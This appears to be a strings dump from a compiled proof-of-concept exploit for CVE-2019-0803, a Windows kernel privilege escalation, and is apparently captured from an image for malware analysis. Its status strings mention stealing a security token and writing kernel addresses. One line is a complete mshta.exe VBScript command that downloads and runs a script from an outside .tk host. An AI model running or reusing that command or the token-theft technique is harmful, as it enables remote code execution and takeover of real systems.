 0000001D C ----------------------------
0000001D C POC - CVE-2019-0803 (32 bit)
00000015 C [+]trying %d times \n
00000021 C [*]trying xxTriggerExploitEx...\n
00000020 C [!]xxTriggerExploitEx Success \n
0000001F C [!]xxTriggerExploitEx Failed \n
0000001F C DestroyWindow(hwndMenu)...\n
00000009 C Done\n
00000016 C [+]hTriggerWindow %p\n
00000013 C [+]Sleep(8000)...\n
00000015 C SetPriorityClass\n
0000001D C CreateAcceleratorTable...
00000006 C Done\n
00000018 C [+]SetDIBColorTable OK\n
0000002C C [!]SetDIBColorTable Failed, LastError = %p\n
00000016 C [+]hTriggerWindow OK\n
0000001A C [!]hTriggerWindow Failed\n
00000022 C [+]Security token to steal: 0x%p\n
0000001F C [!]WriteKernelAddress failed.\n
00000039 C [+]Recovering unexpectedly overwritten WorkingSetPage...
0000000C C Run Cmd...\n
00000053 C mshta.exe vbscript:GetObject(\"script:http://aa.30583fdae.tk/r1.txt\")(window.close)
0000000A C DDEServer
0000000A C DDEClient